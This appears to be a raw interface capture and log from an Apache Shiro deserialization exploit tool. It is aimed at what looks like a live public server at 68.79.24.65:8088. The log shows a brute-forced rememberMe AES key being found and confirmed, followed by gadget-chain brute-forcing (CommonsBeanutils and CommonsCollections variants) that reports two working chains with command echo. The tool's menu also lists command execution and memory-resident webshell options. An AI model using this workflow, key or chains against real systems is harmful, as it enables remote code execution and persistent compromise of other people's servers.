 设置 关于 注意事项
地址 http://68.79.24.65:8088/ Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
Cookie: JSESSIONID=2591C485EF42C08BF1C41F7A2D020E8C
指定key KduO0i+zUIMcNNJnsZwU9Q== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutilsPropertySource_183 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
[-] Key不正确：4AvVhmFLUs0KTA3Kprsdag==
[-] Key不正确：5aaC5qKm5oqA5pyvAAAAAA==
已停止检测所有Keys
【开始验证Shiro及key】 http://68.79.24.65:8088/
[+++] 检测到Shiro框架！
[+++] 发现Key：KduO0i+zUIMcNNJnsZwU9Q==
【开始验证利用链】 http://68.79.24.65:8088/
[-] 利用链及回显无法使用
【开始爆破利用链及回显】 http://68.79.24.65:8088/
[-] 尝试回显：AllEcho 链：CommonsBeanutils1
[-] 尝试回显：AllEcho 链：CommonsBeanutils1_183
[-] 尝试回显：AllEcho 链：CommonsBeanutilsAttrCompare
[+++] 发现利用链及回显！ 链：CommonsBeanutilsAttrCompare_183 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator
[-] 尝试回显：AllEcho 链：CommonsBeanutilsObjectToStringComparator_183
[-] 尝试回显：AllEcho 链：CommonsBeanutilsPropertySource
[+++] 发现利用链及回显！ 链：CommonsBeanutilsPropertySource_183 回显：AllEcho
[-] 尝试回显：AllEcho 链：CommonsCollections2
[-] 尝试回显：AllEcho 链：CommonsCollections3
[-] 尝试回显：AllEcho 链：CommonsCollectionsK1
[-] 尝试回显：AllEcho 链：CommonsCollectionsK2
[-] 尝试回显：AllEcho 链：CommonsBeanutilsString